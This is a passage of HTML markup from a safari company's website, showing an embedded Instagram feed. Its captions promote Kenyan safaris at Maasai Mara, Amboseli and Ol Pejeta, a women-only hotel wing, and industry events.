	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18073386109619096" data-date="1732872027">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DC8zVNHoR40/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.75761-15/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&#038;oe=675617C4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;}">
            <span class="sbi-screenreader">TOSK AGM 2024 hosted by @thepanarihotelnairobi 
It</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="TOSK AGM 2024 hosted by @thepanarihotelnairobi 
It has been a fruitful year. 

#toskpanari">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18043343065887508" data-date="1728903119">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DBGhKuSIpk6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&#038;oe=6756188A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;}">
            <span class="sbi-screenreader">Building new connections, strengthening partnershi</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Building new connections, strengthening partnerships, and shaping future adventures at the Magical Kenya Travel Expo 2024! 
#africareboundsafaris 
#prideofanafricanexperience 
#magicalkenya🇰🇪 
#travelexcellence 
#newhorizons 
#mkte2024 
#travelling 
#isuzu 
#kenyaairways 
#tembeakenya🇰🇪">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18237662779285335" data-date="1725358213">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_c33g6IFiT/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&#038;oe=67563A20" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;}">
            <span class="sbi-screenreader">We bring you an incredible adventure in Nanyuki, f</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We bring you an incredible adventure in Nanyuki, featuring a thrilling game drive at Ol Pejeta Conservancy! Experience breathtaking wildlife, stunning landscapes, and unforgettable moments. 🦏🦁

#africareboundsafaris 
#prideofanafricanexperience 
#booknow 
#explorenanyuki 
#olpejetaadventure 
#wildlifesafari 
#rhino 
#gamedrive 
#olpejetaconservancy 
#sarov 
#travelling 
#safarilife">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18012287939324264" data-date="1724832683">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C_NMtbsIMoG/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&#038;oe=67562FC2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;}">
            <span class="sbi-screenreader">The Wangari Maathai Wing is named in honor of the </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The Wangari Maathai Wing is named in honor of the renowned Kenyan environmentalist and Nobel Peace Prize Winner. 
It is designed and didicated solely to lady travellers; 6 ensuite rooms.

As soon as you enter the wing, you are immediately drawn to a life-sized portrait of a smiling Wangari Maathai, surrounded by vibrant artwork, including murals featuring her most iconic quotes.

The wing is purely served by female-only waiting staff who include housekeeping, room service and security personnel.

Ladies, Book your stay today and immerse yourself in the legacy of a true Kenyan Icon.

#africareboundsafaris 
#prideofanafricanexperience 
#environment 
#wangarimaathai 
#trees 
#women 
#womentravelers 
#sarova 
#travelgram">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18298443808166858" data-date="1724314963">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-9yBsNoEII/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&#038;oe=67563415" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;}">
            <span class="sbi-screenreader">HOME OF THE AFRICAN ELEPHANT 🐘🐘🐘🏔️
B</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HOME OF THE AFRICAN ELEPHANT 🐘🐘🐘🏔️
BOOK one of our Amboseli packages and get to witness majestic elephants roam beneath the towering peaks of Mount Kilimanjaro. Book your dream wildlife experience today!
#africareboundsafaris 
#prideofanafricanexperience 
#explorekenya 
#amboselinationalpark 
#mtkilimanjaro 
#wildlife 
#safarilife 
#elephant">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050357812849368" data-date="1724061417">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-2ObR9oHnT/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&#038;oe=67561972" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/455821637_866617518258828_522360490844597032_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=98t_EXEOdV4Q7kNvgFzc27P&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAfSh7I-M4sunkcRYnqnjajr2kpk7Qre_oe7w4W0z2AAw&amp;oe=67561972&quot;}">
            <span class="sbi-screenreader">Experience the thrill of the wild at Maasai Mara! </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Experience the thrill of the wild at Maasai Mara! 🦁🐘🦏🐆🌍 Our exclusive safari package offers up-close encounters with the Big Five, breathtaking landscapes, and unforgettable memories. Book your adventure today! 
#africareboundsafaris 
#prideofanafricanexperience 
#wildnature 
#wildlife 
#bigfive 
#maasaimaranationalreserve 
#safariexperience 
#wildlifeadventure">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17916361019969635" data-date="1723455962">
    <div class="sbi_photo_wrap">
